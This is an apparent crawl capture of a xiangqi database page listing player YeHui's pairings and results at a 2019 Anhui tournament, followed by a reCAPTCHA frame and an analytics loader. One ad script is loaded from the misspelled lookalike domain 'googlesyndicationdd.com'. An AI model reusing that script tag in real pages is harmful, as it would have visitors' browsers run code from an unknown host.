

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100002940&P=142
body_size: 8183
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 1st AnHui HengTai CUp XiangQi OpenYeHui Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 1st AnHui HengTai CUp XiangQi OpenYeHui Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 1st AnHui HengTai CUp XiangQi Open <font color="#ff0000">Player:YeHui</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 1st AnHui HengTai CUp XiangQi Open：<a href='../archives/EventInfo.asp?eid=100002940'>Info</a> <a href='../archives/GameList.asp?eid=100002940'>Games</a> <a href='../archives/ShowRank.asp?eid=100002940'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002940'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002940'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 1st AnHui HengTai CUp XiangQi Open -> Player:<font color="#ff0000">YeHui</font>(Current Rank:<b>183</b>,Score:<b>6</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>71</td><td>MaAnShan</td><td>0</td><td>YeHui</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>141</td><td><a href="ShowPlayer.asp?eid=100002940&P=141" target="_blank">DingNing</a></td><td>0</td><td>HeFei</td><td>11</td><td>98</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>73</td><td>MaAnShan</td><td>0</td><td>YeHui</td><td>142</td><td><font color=green>0-2</font></td>
<td>143</td><td><a href="ShowPlayer.asp?eid=100002940&P=143" target="_blank">XieYeQing</a></td><td>0</td><td>HeFei</td><td>14</td><td>40</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>97</td><td>MaAnShan</td><td>0</td><td>YeHui</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>163</td><td><a href="ShowPlayer.asp?eid=100002940&P=163" target="_blank">HanZhiLin</a></td><td>0</td><td>ShanDong</td><td>8</td><td>169</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>70</td><td>MaAnShan</td><td>2</td><td>YeHui</td><td>142</td><td><font color=gray>1=1</font></td>
<td>127</td><td><a href="ShowPlayer.asp?eid=100002940&P=127" target="_blank">ZengXianZe</a></td><td>2</td><td>GuangDong</td><td>8</td><td>170</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>75</td><td>MaAnShan</td><td>3</td><td>YeHui</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>117</td><td><a href="ShowPlayer.asp?eid=100002940&P=117" target="_blank">WangYong</a></td><td>3</td><td>BoZhou</td><td>3</td><td>196</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>52</td><td>MaAnShan</td><td>5</td><td>YeHui</td><td>142</td><td><font color=green>0-2</font></td>
<td>109</td><td><a href="ShowPlayer.asp?eid=100002940&P=109" target="_blank">LuChunMing</a></td><td>5</td><td>HeFei</td><td>10</td><td>126</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>72</td><td>MaAnShan</td><td>5</td><td>YeHui</td><td>142</td><td><font color=green>0-2</font></td>
<td>153</td><td><a href="ShowPlayer.asp?eid=100002940&P=153" target="_blank">WangJinShun</a></td><td>5</td><td>HeFei</td><td>12</td><td>81</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>75</td><td>MaAnShan</td><td>5</td><td>YeHui</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>192</td><td><a href="ShowPlayer.asp?eid=100002940&P=192" target="_blank">ZhangShiJie</a></td><td>5</td><td>HeFei</td><td>7</td><td>177</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>89</td><td>MaAnShan</td><td>5</td><td>YeHui</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>139</td><td><a href="ShowPlayer.asp?eid=100002940&P=139" target="_blank">DingWenTao</a></td><td>5</td><td>HeFei</td><td>7</td><td>178</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>82</td><td>MaAnShan</td><td>6</td><td>YeHui</td><td>142</td><td><font color=green>0-2</font></td>
<td>131</td><td><a href="ShowPlayer.asp?eid=100002940&P=131" target="_blank">ZhuGuoYu</a></td><td>6</td><td>HeFei</td><td>10</td><td>136</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>88</td><td>MaAnShan</td><td>6</td><td>YeHui</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100002940&P=23" target="_blank">DaiLei</a></td><td>6</td><td>HeFei</td><td>8</td><td>173</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l9uA8Cj7fz9iurrlNjSRxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764270204492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
